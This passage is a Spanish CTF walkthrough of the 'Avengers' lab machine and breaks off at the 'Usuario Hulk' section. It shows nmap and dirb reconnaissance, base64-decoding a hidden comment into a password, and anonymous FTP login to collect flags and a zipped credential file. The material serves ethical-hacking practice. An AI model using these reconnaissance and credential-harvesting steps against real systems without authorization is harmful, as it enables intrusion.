## Walkthrough Avengers



## resolución de máquina avengers (Hacking Ético)

# ÍNDICE

| 1. | RECONO  | CIMIENTO                              | 3  |
|----|---------|---------------------------------------|----|
|    | 0       | #FLAG2                                | 6  |
| 2. | FTP     |                                       | 11 |
|    | 0       | #FLAG1                                | 10 |
| 3. | USUARIO | HULK                                  | 12 |
|    | 0       | #FLAG3                                | 12 |
|    | 0       | #FLAG5                                | 15 |
| 4. | MYSQL   | · · · · · · · · · · · · · · · · · · · | 16 |
|    | 0       | #FLAG4                                | 17 |
| 5. | USUARIO | STIF                                  | 18 |
|    | 0       | #FLAG6                                | 20 |
| 6. | USUARIO | THANOS                                | 22 |
| 7. | USUARIO | ANTMAN                                | 24 |
|    | 0       | #FLAG8                                | 24 |
| 8. | USUARIO | ROOT.                                 | 25 |
| _  | 0       | #FLAG7                                | 25 |
|    | 0       | #FLAG9                                | 26 |
|    |         |                                       |    |

#### **1. RECONOCIMIENTO**

| <pre>(kali@kali)-[~/Desktop] _\$ nmap -sn 192.168.28.0/24</pre>    |  |
|--------------------------------------------------------------------|--|
| Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-24 16:32 CET |  |
| Nmap scan report for 192.168.28.1                                  |  |
| Host is up (0.00058s latency).                                     |  |
| Nmap scan report for 192.168.28.4                                  |  |
| Host is up (0.000085s latency).                                    |  |
| Nmap scan report for 192.168.28.7                                  |  |
| Host is up (0.00060s latency).                                     |  |
| Nmap done: 256 IP addresses (3 hosts up) scanned in 2.98 seconds   |  |

Lo primero en mi caso es ver que dirección IP tiene la maquina victima



Después de saber su IP le tiro un escaneo de puertos para saber algunas posibles vulnerabilidades que pueda tener o saber que puertos estan abiertos para poder aprovecharlos

| <pre>(kali@kali)-[~/Desktop] _\$ dirb http://192.168.28.7 /usr/share/wordlists/dirb/big.txt</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| DIRB v2.22<br>By The Dark Raver                                                                                                    |
| START_TIME: Sun Mar 24 16:33:13 2024<br>URL_BASE: http://192.168.28.7/<br>WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt<br>                                                                                                    |
| GENERATED WORDS: 20458                                                                                                    |
| <pre>     — Scanning URL: http://192.168.28.7/ —     → DIRECTORY: http://192.168.28.7/code/     → DIRECTORY: http://192.168.28.7/css/     → DIRECTORY: http://192.168.28.7/flags/     → DIRECTORY: http://192.168.28.7/mysql/     → DIRECTORY: http://192.168.28.7/php/ + http://192.168.28.7/robots.txt (CODE:200 SIZE:49) + http://192.168.28.7/server-status (CODE:403 SIZE:277)     → DIRECTORY: http://192.168.28.7/webs/ </pre> |

Sabiendo que tiene corriendo un apache, podemos tirarle un "dirb" para saber que directorios o archivos web tienen por la red dentro de este apache



| Avengers Hacking Ético                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Bienvenido al mundo de los Avengers<br>iPrepárate para descubrir secretos y unirte a la lucha por la justicia!<br>Hackear |
|                                                                                                    |
|                                                                                                    |
| © 2024 Avengers Hacking Etico                                                                                             |

Si ponemos la dirección IP de la maquina victima y no le especificamos el puerto no redirigirá al puerto 80 que es el que viene por defecto en el cual está corriendo el apache (Una página web) con esto ya podemos investigarla para sacar posibles credenciales o vulnerabilidades



En el "dirb" nos puso que habia un robots.txt que es donde se encuentran las ubicaciones de directorios web que no quieren que indexen los navegadores (esto si esta la palabra Disallow que significa que no lo indexen) pero en este caso vemos una vulnerabilidad o un fallo que nos muestra 2 rutas completas las cuales podemos acceder



## Index of /mysql

|   | <u>Name</u>          | <u>Last modified</u> | Size Description |
|---|----------------------|----------------------|------------------|
| ٩ | Parent Directory     |                      | -                |
| ľ | FLAG.txt             | 2024-03-23 15:46     | 407              |
| ľ | <u>database.html</u> | 2024-03-23 13:45     | 946              |
|   |                      |                      |                  |

Apache/2.4.52 (Ubuntu) Server at 192.168.28.7 Port 80

En una de ella encontramos una "flag" y en la otra opción es una pagina web

#### #FLAG2

| $\leftarrow \rightarrow$ C @            |                             |                                       |                                            | 🔿 掐 192.168.28.7/mysql/FLAG.txt |            |                |         |  |  |
|-----------------------------------------|-----------------------------|---------------------------------------|--------------------------------------------|---------------------------------|------------|----------------|---------|--|--|
| 🛰 Kali Lini                             | ux 💦 Ka                     | ali Tools                             | 🧧 Kali Do                                  | cs 🛚 🐹 K                        | ali Forums | Kali NetHunter | 🔶 Explo |  |  |
| ###<br>##<br>##<br>##<br>##<br>##<br>## | ###<br>##<br>##<br>##<br>## | ####<br>##<br>#####<br>## ##<br>##### | ### ##<br>## ##<br>#####<br>#####<br>##### | ##<br>####<br>##<br>##          |            |                |         |  |  |
| Very good,                              | you got                     | the flag                              | 2/9                                        |                                 |            |                |         |  |  |
| This flag                               | is worth                    | 10 point                              | S                                          |                                 |            |                |         |  |  |
| KEEP LIKE                               | THIS ;D                     |                                       |                                            |                                 |            |                |         |  |  |

Si le damos a la flag veremos el contenido de la misma



Y si le damos a la página web veremos que a simple vista no hay gran cosa, pero si inspeccionamos su código...



Veremos que hay un comentario en la página y no son los típicos comentarios que crea un programador para clasificar cosas, si no que vemos un texto y despues un codigo encriptado en base64

| Decodifique a partir del formato Base<br>Simplemente introduzca los datos y pulse el botón de deco |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| ZnVlcnphYnJ1dGE=                                                                                   |  |  |  |  |  |  |  |  |
| Para binarios codificados (como imágenes, documento                                                |  |  |  |  |  |  |  |  |
| UTF-8                                                                                              |  |  |  |  |  |  |  |  |
| Decodifique cada línea por separado (útil cuando tiene                                             |  |  |  |  |  |  |  |  |
| O Modo en directo DESACTIVADO Decodifica en ti                                                     |  |  |  |  |  |  |  |  |
| <b>〈 DECODIFICAR 〉</b> Decodifica sus datos en la :                                                |  |  |  |  |  |  |  |  |
| fuerzabruta                                                                                        |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |

Si lo decodificamos 3 veces obtendremos la palabra "fuerzabruta" que es una contraseña la cual veremos mas adelante para que nos de un usuario



Apache/2.4.52 (Ubuntu) Server at 192.168.28.7 Port 80

Y si nos vamos a la otra ruta del robots encontraremos otras 2 paginas web, la de developers.html no sirve para nada es una pista falsa, pero la de secret.html es donde nos tendremos que meter



Una vez dentro de la pagina veremos un recuadro para escribir algo

| INICIO SECRET                         |        |  |  |  |  |  |  |  |
|---------------------------------------|--------|--|--|--|--|--|--|--|
| Contenido Ultra Se                    | creto  |  |  |  |  |  |  |  |
| ¡Solo para los más valientes hackers! |        |  |  |  |  |  |  |  |
| Buscar: fuerzabruta                   | Buscar |  |  |  |  |  |  |  |
| ¡Has encontrado a Hulk!               |        |  |  |  |  |  |  |  |
|                                       |        |  |  |  |  |  |  |  |

Y aquí es donde tienes que introducir la palabra "fuerzabruta" para que te devuelva el usuario con el que está asignado esa contraseña, si metes otra palabra que no sea esa te dirá que es incorrecto la búsqueda, en este caso el usuario es "hulk"

⇒ DIRECTORY: http://192.168.28.7/flags/

Pero antes de hacer un ssh con ese usuario y contraseña, vemos que en el dirb nos apareció también una URL que nos lleva a otra flag



## Index of /flags

| <u>Name</u>      | Last modified    | Size Description |
|------------------|------------------|------------------|
| Parent Directory |                  | -                |
| FLAG.txt         | 2024-03-23 15:46 | 418              |

Apache/2.4.52 (Ubuntu) Server at 192.168.28.7 Port 80

Si entramos ahí encontraremos una flag para leerla

#### #FLAG1

| $\leftarrow \   \rightarrow$      | C G                         | ն                            |                                     | 0 8                    | 192.168.2  | 8.7/flags/FLAG.txt |  |
|-----------------------------------|-----------------------------|------------------------------|-------------------------------------|------------------------|------------|--------------------|--|
| 🌂 Kali Lir                        | nux 🛭 🔗 K                   | ali Tools                    | 🧧 Kali Do                           | cs 🐹 K                 | ali Forums |                    |  |
| ###<br>##<br>##<br>##<br>##<br>## | ###<br>##<br>##<br>##<br>## | ####<br>##<br>#####<br>##### | ### ##<br>## ##<br>####<br>##<br>## | ##<br>####<br>##<br>## |            |                    |  |
| Alright,                          | you have                    | flag 1/9                     |                                     |                        |            |                    |  |
| This flag                         | is worth                    | n 10 point                   | ts.                                 |                        |            |                    |  |
| This is j                         | ust the I                   | peginning                    | hehe                                |                        |            |                    |  |
|                                   |                             |                              |                                     |                        |            |                    |  |
|                                   |                             |                              |                                     |                        |            |                    |  |

Y dentro estará el contenido de la misma

#### 2. FTP

| 21/tcp  | open     | ftp     | vsftpd                    |                |              |         |
|---------|----------|---------|---------------------------|----------------|--------------|---------|
| ftp-s   | syst:    |         |                           |                |              |         |
| ST/     | AT:      |         |                           |                |              |         |
| FTP s   | server s | tatus:  |                           |                |              |         |
| I       | Connect  | ed to 1 | 192.168.28.4              |                |              |         |
| I       | Logged   | in as f | ftp                       |                |              |         |
| I       | TYPE: A  | SCII    |                           |                |              |         |
| I       | No sess  | ion bar | ndwidth limi <sup>.</sup> | t              |              |         |
| I       | Session  | timeou  | it in second:             | s is 300       |              |         |
| I       | Control  | connee  | tion is pla:              | in text        |              |         |
| I       | Data co  | nnectio | ons will be p             | plain text     |              |         |
| I       | At sess  | ion sta | artup, clien              | t count was 3  |              |         |
| I       | vsFTPd   | 3.0.5 - | - secure, fa:             | st, stable     |              |         |
| _End (  | of statu | s       |                           |                |              |         |
| ftp-a   | anon: An | onymous | s FTP login a             | allowed (FTP c | ode 230)     |         |
| [_Can't | t get di | rectory | / listing: P/             | ASV failed: 55 | 0 Permission | denied. |

Si nos vamos al escaneo de puertos veremos que hay un FTP corriendo y con el acceso anónimo permitido

-(kali®kali)-[~/Desktop] └\_\$ ftp anonymous@192.168.28.7 Connected to 192.168.28.7. 220 Welcome to blah FTP service. 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls -la 550 Permission denied. 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. 

 drwxr-xr-x
 2
 0

 drwxr-xr-x
 2
 0

 -rw-r-r-r 1
 0

 -rw-r-r-r 1
 0

 0 0 4096 Mar 24 14:01 . 4096 Mar 24 14:01 .. 459 Mar 24 13:55 FLAG.txt 414 Mar 24 14:00 credential\_mysql.txt.zip 226 Directory send OK. ftp>

Si entramos veremos que hay una flag y un archivo comprimido, pero ese archivo comprimido tiene contraseña

#FLAG3

| ftp>                          | less FLÁG.txt                                                         |                  |                 |    |                 |  |  |  |  |  |
|-------------------------------|-----------------------------------------------------------------------|------------------|-----------------|----|-----------------|--|--|--|--|--|
| ##                            | # ###                                                                 |                  |                 |    | ##              |  |  |  |  |  |
| ##                            | ## ##                                                                 |                  |                 |    | <del>####</del> |  |  |  |  |  |
| #                             | ##                                                                    | <del>####</del>  | ###             | ## | <del>####</del> |  |  |  |  |  |
| <del>####</del>               | ##                                                                    | ##               | ##              | ## | ##              |  |  |  |  |  |
| ##                            | ##                                                                    | <del>#####</del> | ##              | ## | ##              |  |  |  |  |  |
| ##                            | ##                                                                    | ## ##            | ###             | ## |                 |  |  |  |  |  |
| <del>####</del>               | <del>####</del>                                                       | <del>#####</del> |                 | ## | ##              |  |  |  |  |  |
|                               |                                                                       |                  | <del>####</del> | #  |                 |  |  |  |  |  |
| Alright, you have flag 3/9.   |                                                                       |                  |                 |    |                 |  |  |  |  |  |
| This flag is worth 10 points. |                                                                       |                  |                 |    |                 |  |  |  |  |  |
| Wow,                          | Wow, you found this flag very quickly, we should secure this FTP more |                  |                 |    |                 |  |  |  |  |  |

Encontramos esto al leer la flag



Nos descargamos el archivo comprimido en nuestro "host" en mi caso a mi kali para descomprimirlo más adelante

#### 3. USUARIO HULK

